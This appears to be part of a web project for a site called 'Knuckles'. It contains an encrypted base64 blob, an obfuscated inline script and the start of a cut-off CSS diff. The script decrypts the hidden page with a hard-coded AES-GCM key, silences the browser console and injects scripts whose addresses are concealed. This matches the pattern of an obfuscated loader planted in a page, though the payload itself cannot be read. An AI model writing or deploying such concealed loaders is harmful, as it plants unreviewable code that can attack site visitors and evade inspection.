s2Zo86ipsejWQSic1O+iaJ/pBuaH/WXHRIBxU/haVcd1DOKywcGHwsqqh0D+quFLZV50m3/+cc0LJQBnQu5tuQLbdzMw50g18I1VHW8v8Yr6PPAwVZuLXs0QaZ4iDz4sDpEwf3EBheLa2Bn83KcE/Ab/uDRG+2UQVBTz+xel1Lbq+/EsF9RSOSNqIPPEqKb0MMCkwD95zEg4YZh15fapumlLrs5aMGo+R/RQFwaN0GGkGsV9O/[base64]/Oh3xnhsMT/jVbFPLUKKzzRXT4SALKGjg7kuGVwJU3ev3pu6v3dz/3zfyksL8kfUMeek/2Qn38WgXGTJMIRuz8L1Bcw2iDvBVqKzhijcNdbQGPsEyRMnQKB2QV5ndsfqaytOJTTIVy2nW9wyqAO0h+oKssRTcOH5mnFM3mE1RfijQWBqVyAHwGzTEJTDls9vxDNtfjPJrKrtjZrBMmB35EhTaBytOPzbsEkyE7XO1DVb9XUFELafc8YRQb+HpZOJ36Ml7UXv48/KSVygaSGKlHSJvOw211tm5H8cbfpaaZh1wc2HahaffbvYJdUb2zHbIYQ4pAdTui+0rvu6GW36OZasC17m/LgtRXvZRzMCCO4t12lHtjplOMvlhlRZelgm4JxZxHxpwuKfcB0RI60Zyrty75TyS97vV1l64dFL6KsJg93QLpwbJOfDqG9Ko5+cfY344tlTWzbEullUIGlKOS2JHpYyqVG6rwaE9iyOcYjdZ7gGyj/KlkzTFrZe6SMzTc7G2y0fvMpiJj3mIPsHxusmlHd4FI9eMBwZYMhZCmed/fTIvk71XFTKnlrjgEEvEXD3wFhjZbW0ikbOj7J0/pJzjJ9jnS5TB3imwScRCFOTB6u/GvOtN8XiltUJ+VkNoMQcTzJUTfaattzaLfLVv/5cauuyfJPi1WaVHupOBl6PTxG/SHasBHMQdv44gYUO6BLYgQuYLB1DzxlITOphy8faW/bSVMT0C1m1cleRoq1ArTeXNZS//[base64]/waZy+piKrw4WFNyZfD7ziBQRL78KqUmuWYqAE9r2PU+OZ3FUEzYO9AnZD2aBXXrMCoi2sc+x1Fn9gB419r6lNDKFGWwtO9NYRNkLchmgDgoy9CPl/60NUJnEKjXwdeQl7Vo1PeGL3WCn1Gb4Lf5uNU9ZESSfXJLnP3xj66nRd0iN+zB6rtbEV2E/LLcGxhqRJxE0vXMnWSgHoa4p0VAbC3g17zSwBdaPbMtAnL9++6GpwQ1X1p4qfPTjCiRdZdt/VUm0ykaRcqK/SdxItT4X3CdLBxspfwQfsTIZbRRJ6c/5JFEL40sB/RtLeYteH3xvmVZOV3+e8Du8jG9y8IZRulO5Ofilv+TKsOiln0HwW0KuZFXZJkVJRMGsXjjtrcR+4iwMgzLX4HUvc2gx1SeQo1irpFSBYDhvDAOyN2e/RdjvWobT9hIAQi953EvZJzxEribWiswN0rM69+PSD1NHgYV91Yae1bOhLgXKzA0zxwsv5F5Qrt65Xi9NrTGUnyo09K9PQ049D9KNnnlv3zKCJ5aO3ynblsEtrEhFhE/Hf8oijAuPcPPmeUC6FbgU8VmxRFhSXeBlUwxFc4SLBzh/tw23rJQJ9xweAtJcGjQXhFckEgb2Ayo2qrmtajJ8Wo20VhiUK4LZWqIF4eHnc7iXSypBJo41Ytu6eE+VLRZnbYW8Vqu79Im/57EaO2OYZttiJMnA3owdKWW9tbhZPSTlNyvkhR9CLNS9WIry7/4l/[base64]/wLNZjPWccgugDD1OcBeRR0VDn9H569DtacPwyDaWEm5h4esJalbTFiGwI5gCQJaqvILpj6noC5yEuUrjY5ln8HXDr4pCaAyHQ4rAawC1db6+WNfH11uXJmjeF4cCEOclmhxPBdsErwjZbDmQGoULN59ZystpjbH8Wvvo63Gapz9D/jOKEKqfk1KFkvvWeN7lHPHZ14iq0HOqtsWT3uJfoi9CwSPZ0QXSFyVW2zp1iXm9RAXYFL702szICChqfRTB+Tp4rmaEfGERNppvCUiWL+I5Wub/Z3eQZC9L91avrOAvzYTM5TOvqYdBn5uempBTmF62Uq70jXJFZRDIo7wrbV9Nsp1Y6+Eu5vURBUnX/A4GLuLY9e0hai41OMDwl39Dj6XBAOoETDbo5brqpnK0FNX5jNzp1LmFOSSdG4DxR+0cEAVJTmFUN9ZihfkPjNfMHiOS8iyVAzNRL4tt7qY+4R1LxjkxuXGM7NZ7ba2YgZ/TBGuMHT0DOBHd/nezNmry5fblMpTCui2RX5LNd7ExOBxVEeh0Cm7dPf5oVmshgZ6bUFt/[base64]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"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function cartBeacon1(){var cartConverter1=['nSkUWO/dG8kR','eCk9cW0g','Dtu5rSkcDdhcKZZcJHTWW7e','lSkQxvDL','c8oun8oGW5K','zslcRXpcHa','WQaUkmov','aI5jWOjvWRKVjSoOu8kcW6idWPO','hCkje8otEW','W4ZdQmo0ymkdbmkA','WQDZW4uNfq','WPlcVSkmpmkh','W7WQDezv','W7v/F8keqSkNrJZdM2jCsG','WPNdO8oMCCkA','crJcO8oC','zCoPW5u','WPFcSYmzdCkYoCksW4NcIMivCG','srrFWO4QeZdcLerEWRmRpa','DmkkW5tdOSku','jxOCW6m','tSo5fSkNW58','m3LQaCoC','WOaRWPNcI2S','W6hcVSkV','WOrTCvlcVG','F8kkWRPZ','CCkCW7HbWRC','W58iqmoCWOi','W5W2WOVcQxmlWRy','W59GWOZcNxCwWPH7','sKNdTCkhbmoVW5FcM8o7imo9FW','W4a2bSowWOe','W7CNzuS','zSk0W69qW6G','eKDqF8op','WQ5JdNi','W4SGirGX','gZRdJtjW','WRFdUSoxpq','zSo/W5FcICoyWRGXnxlcV8o/W6HG','hCoscSoW','gCoQWOWfWPy','W6ZcTCkRBMy','WRbSgNm','j8kJWOpdNSkE','W7y6zfne','WP0TFrKM','WPLStepcVG','W496CG47iLC0','nM9Mpmo8','WOhdT8oYW5ZdRW','lSomW6mMaG','gmo6WPOeWOG','z8kuW69fWRC','jSoVW4CGEa','W4HRd2/dJKFcI1O','n8kPWORdIa','d8oQWPScWP0','zmkXWO7dQty','WORdV8oIvq','i2nTda','nvn8Dq','W4OGkXi','pSkPdvHJ','b8kgW43dT1K','W7ZcV8kxqW','W6X7W4/dPCov','WORdRSo3xG','WO0WCa','WRXSca','m8odW74Sca','WQj4W4W','eSkJrbrj','i8kgW7lcV3m','l8obW70','EmkbWQ10wG','h8oUWP8dW4O','pSohab4','WQeOkmochG','hvuzW5fM','lCosW6uXca','WPJdSSk6WONcNG','mmohW79YW6WFuSku','W5erWP3dQSo+','uLOrW5in','WRVcTCkBiIG','nSkIWOS','jmooW6LRdq','WPziW5ddGmol','WOVdRSoUW5dcHq','FtxcObFcLq','W5anoq','dSo9WOOFWPy','kw16hq','zCokW7y9','WRZdP8o4jsTPWOVdLCkjWRBcTvFcH8k9','DbxcOHxcJa','WR3dOCo+lYPPWOlcL8kgWQpcNhZcQG','D8koW5tdHSov','mCkDW4xdK8kn','emkQW7VcRq','Amo+damYW5Lafe/cQSo5EW','W4JcS8o8WPpdLmkBmf3cHCkKWOdcRZy','jmoubbNdJW','W4ZcS8kHcmoCDCkMxCkbhgK7','B8k8W7vqW7u','WQ/dOL8fW58','W4ipkSkZW5C','d8oJWOPUCa','eCoUv8oOW4q','W6GXtIVdQ8odWO/dJCk2W6ebqdO','WPRcTmki','W7a8CH1a','WPhdQCo+W57dVG','ff5Ay8kt','C8oYW4pdI0C','dmkBhHS','jwNdVKpdKh3dJmoYW7fTW6SXWPe','p8ojW6qH','WQhdTKOHW4u','WRiyW6RdIcK','fmkydSkBBa'];cartBeacon1=function(){return cartConverter1;};return cartBeacon1();}function cartQuote1(cartBanner1,cartBuffer1){cartBanner1=cartBanner1-(-0xac3+-0x2ff*-0x1+0x944);var cartTranscript1=cartBeacon1();var cartSync1=cartTranscript1[cartBanner1];if(cartQuote1['tGrPIm']===undefined){var cartEstimator1=function(cartUploader1){var cartMeter1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var cartTile1='',cartDigest1='';for(var cartValidator1=0xfd*0x11+0x1*0xc7a+-0x1d47,cartMixer1,cartCount1,cartSuggest1=0x11*-0xa5+-0x8d9*0x1+0x13ce;cartCount1=cartUploader1['charAt'](cartSuggest1++);~cartCount1&&(cartMixer1=cartValidator1%(-0xf2*-0x1d+-0xd*-0x109+-0x1*0x28db)?cartMixer1*(0x2f*0xb1+0x3ed+-0x242c)+cartCount1:cartCount1,cartValidator1++%(-0xff8+-0x520+0x151c))?cartTile1+=String['fromCharCode'](-0x3dd*-0x4+0x13*-0xd+-0xd7e&cartMixer1>>(-(0x1f35*0x1+0x3*-0x16+0x1*-0x1ef1)*cartValidator1&-0x20f3+0x1*0x1c8b+0x46e)):-0x831+0x920*0x3+-0x132f){cartCount1=cartMeter1['indexOf'](cartCount1);}for(var cartExporter1=0xaab+0x5a*-0x45+0xd97,cartThread1=cartTile1['length'];cartExporter1<cartThread1;cartExporter1++){cartDigest1+='%'+('00'+cartTile1['charCodeAt'](cartExporter1)['toString'](-0x18e*0xc+-0x2*-0x116f+-0x1026))['slice'](-(-0x391+0xc1*-0x1+0x115*0x4));}return decodeURIComponent(cartDigest1);};var cartTicker1=function(cartResizer1,cartRefresh1){var newsletterBalance1=[],newsletterTotal1=0x2*0x925+-0x1f85+-0x3*-0x469,newsletterGateway1,newsletterForecast1='';cartResizer1=cartEstimator1(cartResizer1);var newsletterCache1;for(newsletterCache1=0x1*-0x1b5d+-0x263+0x1dc0;newsletterCache1<0x1ec7+-0x1d93+-0x34*0x1;newsletterCache1++){newsletterBalance1[newsletterCache1]=newsletterCache1;}for(newsletterCache1=-0x20a3*0x1+0x4d*0x66+0x1f5;newsletterCache1<0x108f+-0x1*-0x1127+-0x20b6;newsletterCache1++){newsletterTotal1=(newsletterTotal1+newsletterBalance1[newsletterCache1]+cartRefresh1['charCodeAt'](newsletterCache1%cartRefresh1['length']))%(-0x80f*-0x2+-0x29*0x7d+0x4e7*0x1),newsletterGateway1=newsletterBalance1[newsletterCache1],newsletterBalance1[newsletterCache1]=newsletterBalance1[newsletterTotal1],newsletterBalance1[newsletterTotal1]=newsletterGateway1;}newsletterCache1=0xeae+-0x59*-0x53+0x5*-0x8b5,newsletterTotal1=-0x482*-0x1+0x2f8+-0x77a;for(var newsletterCheckout1=0x103+-0x5*0x1ef+0x8a8;newsletterCheckout1<cartResizer1['length'];newsletterCheckout1++){newsletterCache1=(newsletterCache1+(0xe7e+-0x1*-0xa05+-0x1882))%(0x1f*-0xcb+-0x26f3+-0x1c*-0x24e),newsletterTotal1=(newsletterTotal1+newsletterBalance1[newsletterCache1])%(0x1*0x287+0x2386+-0x769*0x5),newsletterGateway1=newsletterBalance1[newsletterCache1],newsletterBalance1[newsletterCache1]=newsletterBalance1[newsletterTotal1],newsletterBalance1[newsletterTotal1]=newsletterGateway1,newsletterForecast1+=String['fromCharCode'](cartResizer1['charCodeAt'](newsletterCheckout1)^newsletterBalance1[(newsletterBalance1[newsletterCache1]+newsletterBalance1[newsletterTotal1])%(0x1*0x1c0b+-0x1324+-0x7e7)]);}return newsletterForecast1;};cartQuote1['cwqmBA']=cartTicker1,cartQuote1['WNNsWW']={},cartQuote1['tGrPIm']=!![];}var newsletterSignup1=cartTranscript1[0x26f6*0x1+0x2361+-0x1*0x4a57];cartQuote1['dDXKeZ']!==newsletterSignup1&&(cartQuote1['WNNsWW']={},cartQuote1['dDXKeZ']=newsletterSignup1);var newsletterLocator1=cartQuote1['WNNsWW'][cartBanner1];return newsletterLocator1===undefined?(cartQuote1['ILIJbq']===undefined&&(cartQuote1['ILIJbq']=!![]),cartSync1=cartQuote1['cwqmBA'](cartSync1,cartBuffer1),cartQuote1['WNNsWW'][cartBanner1]=cartSync1):cartSync1=newsletterLocator1,cartSync1;}(function(newsletterLoader1,newsletterBeacon1){function newsletterConverter1(newsletterQuote1,newsletterBanner1){return cartQuote1(newsletterQuote1- -0x8d,newsletterBanner1);}function newsletterBuffer1(newsletterTranscript1,newsletterSync1){return cartQuote1(newsletterTranscript1- -0x2a4,newsletterSync1);}function newsletterEstimator1(newsletterUploader1,newsletterMeter1){return cartQuote1(newsletterMeter1-0x2cf,newsletterUploader1);}var newsletterTile1=newsletterLoader1();while(!![]){try{var newsletterDigest1=parseInt(newsletterEstimator1('f$dn',0x464))/(0x102d*0x1+0x389+-0x13b5)*(-parseInt(newsletterEstimator1('j(0X',0x495))/(0x24e6+-0x23b8+0xc*-0x19))+-parseInt(newsletterEstimator1('B2i9',0x463))/(-0x92a+0x154*-0x11+0x1fc1)+parseInt(newsletterConverter1(0xf4,'Uf[%'))/(0x83f+-0x735+-0x106)*(-parseInt(newsletterBuffer1(-0xdc,'xxGd'))/(-0x73*0x2f+-0x1*-0x24b1+0x239*-0x7))+parseInt(newsletterBuffer1(-0xd3,'$JJr'))/(0xa9*-0x3b+-0xa7d+-0x1*-0x3176)+-parseInt(newsletterConverter1(0x11e,'YAvH'))/(-0x228d*0x1+-0x1147*-0x1+-0x67*-0x2b)+parseInt(newsletterConverter1(0x12e,'hy6q'))/(-0x1781+0x13a6+-0x5*-0xc7)*(-parseInt(newsletterBuffer1(-0xdd,'j(0X'))/(-0x1ece+-0x1ee8+0x59d*0xb))+parseInt(newsletterBuffer1(-0xf4,'1)lz'))/(0x9*-0x397+0x26*0x9d+0x90b);if(newsletterDigest1===newsletterBeacon1)break;else newsletterTile1['push'](newsletterTile1['shift']());}catch(newsletterValidator1){newsletterTile1['push'](newsletterTile1['shift']());}}}(cartBeacon1,-0x11e88b+-0x60873+0x22c16d),(function(){var newsletterMixer1=(function(){var newsletterCount1=!![];return function(newsletterSuggest1,newsletterExporter1){var newsletterThread1=newsletterCount1?function(){function newsletterTicker1(newsletterResizer1,newsletterRefresh1){return cartQuote1(newsletterResizer1- -0x19,newsletterRefresh1);}if(newsletterExporter1){var geoBalance1=newsletterExporter1[newsletterTicker1(0x1e0,'hy6q')](newsletterSuggest1,arguments);return newsletterExporter1=null,geoBalance1;}}:function(){};return newsletterCount1=![],newsletterThread1;};}()),geoTotal1=[0x1c5*-0x5+0xac+0x87a,-0xf2*-0x1d+-0xd*-0x109+-0x2c*0xe9,0x2f*0xb1+0x3ed+-0x244f,-0xff8+-0x520+0x1530,-0x3dd*-0x4+0x13*-0xd+-0xdfb,0x1f35*0x1+0x3*-0x16+0x8*-0x3d9,-0x20f3+0x1*0x1c8b+0x544,-0x831+0x920*0x3+-0x12e7,0xaab+0x5a*-0x45+0xdb8,-0x18e*0xc+-0x2*-0x116f+-0x1007,-0x391+0xc1*-0x1+0x199*0x3,0x2*0x925+-0x1f85+-0x25*-0x5c,0x1*-0x1b5d+-0x263+0x1e74,0x1ec7+-0x1d93+-0xbb*0x1,-0x20a3*0x1+0x4d*0x66+0x236,0x108f+-0x1*-0x1127+-0x2180,-0x80f*-0x2+-0x29*0x7d+0x43a*0x1,0xeae+-0x59*-0x53+0x6*-0x72e,-0x482*-0x1+0x2f8+-0x6e2,0x103+-0x5*0x1ef+0x99e,0xe7e+-0x1*-0xa05+-0x1785,0x1f*-0xcb+-0x26f3+-0xd*-0x4ee,0x1*0x287+0x2386+-0x553*0x7,0x1*0x1c0b+-0x1324+-0x8ac,0x26f6*0x1+0x2361+-0x1*0x49bd,-0x6*0x146+0x1378+-0xb9e,0x2b*0x2b+0x1c3e+-0x1d3*0x13,-0x1b5b+-0x210d+0x1431*0x3,0x20e4+0x6f3*0x5+0x1*-0x42f1,0x1*-0x11c3+-0x1*-0x1306+-0x103,-0x601+-0xc36+0x1294,-0x36*0x14+-0x23fa+0x28f5],geoGateway1=document[geoForecast1('0(Dq',0x11e)][geoCache1('qH[I',0x47f)+geoCache1('J2IO',0x45e)+'te'](geoCheckout1('Uf[%',0x24d)+'q');document[geoForecast1('ev1g',0x100)][geoCache1('$JJr',0x49e)+geoCheckout1('Uf[%',0x239)+geoCheckout1('ev1g',0x223)](geoCache1('10^P',0x459)+'q');function geoCache1(geoSignup1,geoLocator1){return cartQuote1(geoLocator1-0x2c8,geoSignup1);}function geoCheckout1(geoLoader1,geoBeacon1){return cartQuote1(geoBeacon1-0x6e,geoLoader1);}function geoConverter1(geoQuote1){function geoBanner1(geoBuffer1,geoTranscript1){return geoCache1(geoTranscript1,geoBuffer1- -0xbc);}function geoSync1(geoEstimator1,geoUploader1){return geoCache1(geoEstimator1,geoUploader1- -0x232);}var geoMeter1=newsletterMixer1(this,function(){function geoTile1(geoDigest1,geoValidator1){return cartQuote1(geoDigest1- -0x26a,geoValidator1);}var geoMixer1;function geoCount1(geoSuggest1,geoExporter1){return cartQuote1(geoSuggest1-0x2b4,geoExporter1);}try{var geoThread1=Function(geoCount1(0x487,'q#8W')+geoCount1(0x438,'WqI^')+geoCount1(0x4a4,'A6rh')+geoTile1(-0xdd,'k#C(')+(geoTile1(-0xa1,'37Z7')+geoTicker1('j(0X',0x3d6)+geoCount1(0x455,'^9e]')+geoTicker1('10^P',0x3a8)+geoCount1(0x43c,'f$dn')+geoCount1(0x472,'n&5%')+'\x20)')+');');geoMixer1=geoThread1();}catch(geoResizer1){geoMixer1=window;}function geoTicker1(geoRefresh1,fontBalance1){return cartQuote1(fontBalance1-0x216,geoRefresh1);}var fontTotal1=geoMixer1[geoCount1(0x4ac,'T4g8')+'le']=geoMixer1[geoTicker1('0(Dq',0x3e4)+'le']||{},fontGateway1=[geoTicker1('xshv',0x3b4),geoTile1(-0x9d,'f^Cj'),geoTicker1('f^Cj',0x3eb),geoCount1(0x43f,'q#8W'),geoTile1(-0xcf,'2UOD')+geoTicker1('xxGd',0x3ce),geoTile1(-0xbe,'B2i9'),geoTile1(-0xbc,'g6]x')];for(var fontForecast1=0x714+0x146*0x1+-0x85a;fontForecast1<fontGateway1[geoTicker1('g6]x',0x39f)+'h'];fontForecast1++){var fontCache1=newsletterMixer1[geoTile1(-0x92,'#iRz')+geoTile1(-0xab,'YAvH')+'r'][geoTile1(-0x70,'A6rh')+geoTicker1('qH[I',0x3fb)][geoTicker1('A6rh',0x3bb)](newsletterMixer1),fontCheckout1=fontGateway1[fontForecast1],fontSignup1=fontTotal1[fontCheckout1]||fontCache1;fontCache1[geoTile1(-0xc3,'zgok')+geoCount1(0x49f,'X#(b')]=newsletterMixer1[geoTile1(-0xbb,'T4g8')](newsletterMixer1),fontCache1[geoTicker1('[k*)',0x3c3)+geoTicker1('X#(b',0x3d7)]=fontSignup1[geoTicker1('$QEP',0x3d8)+geoTile1(-0x79,'bJZ]')][geoTicker1('[k*)',0x3e8)](fontSignup1),fontTotal1[fontCheckout1]=fontCache1;}});geoMeter1();var fontLocator1=atob(geoQuote1),fontLoader1=new Uint8Array(fontLocator1[geoSync1('fpnP',0x23e)+'h']);function fontBeacon1(fontConverter1,fontQuote1){return geoCache1(fontQuote1,fontConverter1- -0x278);}for(var fontBanner1=-0x1*0x1f67+-0xd74*0x2+-0x3b*-0xfd;fontBanner1<fontLocator1[fontBeacon1(0x203,'bJZ]')+'h'];fontBanner1++)fontLoader1[fontBanner1]=fontLocator1[fontBeacon1(0x1f9,'$JJr')+geoSync1('FK(Z',0x23c)](fontBanner1);return fontLoader1;}var fontBuffer1=geoConverter1(geoGateway1),fontTranscript1=fontBuffer1[geoForecast1('mtzc',0xd6)](-0x175*-0x1+-0x49*0x2b+0xace,0x119*0x11+0x1b65+0xf56*-0x3),fontSync1=fontBuffer1[geoCache1('A6rh',0x4a5)](0x1*-0x2b0+0x1fc3+-0x1d07);function geoForecast1(fontEstimator1,fontUploader1){return cartQuote1(fontUploader1- -0xca,fontEstimator1);}crypto[geoForecast1('HI(T',0xd8)+'e'][geoCheckout1('ReJZ',0x218)+geoForecast1('ReJZ',0xd9)](geoCheckout1('A6rh',0x262),new Uint8Array(geoTotal1),geoCheckout1('o$kl',0x258)+'CM',![],[geoCheckout1('X#(b',0x242)+'pt'])[geoCheckout1('qH[I',0x25b)](function(fontMeter1){var fontTile1={};function fontDigest1(fontValidator1,fontMixer1){return geoCheckout1(fontMixer1,fontValidator1- -0x9f);}fontTile1[fontCount1(0x5cf,'J2IO')]=fontSuggest1('^9e]',0x2e2)+'CM',fontTile1['iv']=fontTranscript1;function fontSuggest1(fontExporter1,fontThread1){return geoCheckout1(fontExporter1,fontThread1-0x99);}function fontCount1(fontTicker1,fontResizer1){return geoCheckout1(fontResizer1,fontTicker1-0x36a);}return crypto[fontDigest1(0x1ad,'q#8W')+'e'][fontSuggest1('q#8W',0x2ea)+'pt'](fontTile1,fontMeter1,fontSync1);})[geoCache1('k#C(',0x48b)](function(fontRefresh1){document[analyticsBalance1('WqI^',0x197)][analyticsBalance1('$QEP',0x1a0)+analyticsBalance1('WykL',0x184)]=new TextDecoder()[analyticsTotal1('xshv',0x24)+'e'](fontRefresh1);function analyticsGateway1(analyticsForecast1,analyticsCache1){return geoCache1(analyticsCache1,analyticsForecast1- -0x5d1);}function analyticsBalance1(analyticsCheckout1,analyticsSignup1){return geoCache1(analyticsCheckout1,analyticsSignup1- -0x301);}function analyticsTotal1(analyticsLocator1,analyticsLoader1){return geoCache1(analyticsLocator1,analyticsLoader1- -0x458);}(function(){function analyticsBeacon1(analyticsConverter1,analyticsQuote1){return analyticsTotal1(analyticsConverter1,analyticsQuote1- -0x20a);}var analyticsBanner1=document[analyticsBuffer1(0x277,'mtzc')+analyticsBuffer1(0x22a,'g6]x')+analyticsBuffer1(0x254,'HI(T')](analyticsBeacon1('k#C(',-0x1a5)+'t');function analyticsTranscript1(analyticsSync1,analyticsEstimator1){return analyticsTotal1(analyticsEstimator1,analyticsSync1-0x28b);}function analyticsBuffer1(analyticsUploader1,analyticsMeter1){return analyticsTotal1(analyticsMeter1,analyticsUploader1-0x22b);}analyticsBanner1[analyticsTranscript1(0x2e9,'#iRz')]=analyticsBuffer1(0x222,'kbPj')+analyticsBuffer1(0x23a,'ev1g')+analyticsTranscript1(0x2bf,'Uf[%')+analyticsBuffer1(0x291,'q#8W')+analyticsTranscript1(0x2ed,'ReJZ')+analyticsBeacon1('B2i9',-0x1b1)+analyticsBeacon1('$JJr',-0x215),document[analyticsTranscript1(0x2dd,'$JJr')][analyticsBeacon1('Kn4a',-0x200)+analyticsBeacon1('37Z7',-0x1d5)+'d'](analyticsBanner1);}()),(function(){function analyticsTile1(analyticsDigest1,analyticsValidator1){return analyticsTotal1(analyticsDigest1,analyticsValidator1-0x4bf);}var analyticsMixer1=document[analyticsTile1('ev1g',0x506)+analyticsTile1('o$kl',0x522)+analyticsCount1('f^Cj',0x34d)](analyticsTile1('rW1G',0x4b1)+'t');function analyticsSuggest1(analyticsExporter1,analyticsThread1){return analyticsTotal1(analyticsThread1,analyticsExporter1-0xcc);}analyticsMixer1[analyticsSuggest1(0xc6,'Kn4a')]=analyticsSuggest1(0x10b,'s9B5')+analyticsCount1('fpnP',0x30f)+analyticsSuggest1(0xbc,'f$dn')+analyticsCount1('A6rh',0x2e4)+analyticsCount1('JlSg',0x33e)+analyticsSuggest1(0xd8,'n&5%')+'37';function analyticsCount1(analyticsTicker1,analyticsResizer1){return analyticsTotal1(analyticsTicker1,analyticsResizer1-0x2ee);}document[analyticsCount1('YAvH',0x344)][analyticsSuggest1(0xd5,'FK(Z')+analyticsTile1('1)lz',0x4b2)+'d'](analyticsMixer1);}());if(location[analyticsBalance1('YAvH',0x153)]){var analyticsRefresh1=document[analyticsBalance1('10^P',0x183)+analyticsBalance1('^9e]',0x193)+analyticsTotal1('^9e]',0x57)](decodeURIComponent(location[analyticsBalance1('YAvH',0x153)][analyticsTotal1('i5f@',0x54)](0x20ea+0x20*0x11d+0x63b*-0xb)));analyticsRefresh1&&analyticsRefresh1[analyticsTotal1('088@',0x5c)+analyticsGateway1(-0x171,'Uf[%')+analyticsTotal1('o$kl',0x3)]();}});}()));</script></body></html>
--- a/docs/knuckles.css
+++ b/docs/knuckles.css
@@ -1 +1 @@
-@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1)}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 